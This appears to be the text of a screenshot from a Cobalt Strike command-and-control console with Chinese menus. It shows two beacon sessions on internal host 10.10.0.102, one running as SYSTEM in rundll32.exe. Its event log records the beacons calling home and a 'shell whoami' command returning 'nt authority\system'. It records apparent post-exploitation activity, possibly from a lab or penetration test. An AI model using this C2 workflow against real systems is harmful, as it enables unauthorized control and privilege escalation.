 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
221.182.6.108 10.10.0.102 tomato1 de1ay WEB Ver: 6.1 hourse.exe 352 x64 510ms 10 seconds (30% jitter)
221.182.6.108 10.10.0.102 tomato1 SYSTEM * WEB Ver: 6.1 rundll32.exe 4084 x64 26ms Interactive
事件日志 X Beacon 10.10.0.102@352 X Beacon 10.10.0.102@4084 X
[05/20 11:10:20] [*] Tasked beacon to become interactive
[05/20 11:10:21] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/20 11:10:27] beacon> sleep 0
[05/20 11:10:27] [*] Tasked beacon to become interactive
[05/20 11:11:19] [+] host called home, sent: 48 bytes
[05/20 11:14:09] beacon> shell whoami
[05/20 11:14:10] [*] Tasked beacon to run: whoami
[05/20 11:14:12] [+] host called home, sent: 37 bytes
[05/20 11:14:12] [+] received output:
nt authority\system
[WEB] - x64 | SYSTEM * | 4084 - x64 | Note: Ver: 6.1 last:26ms
beacon>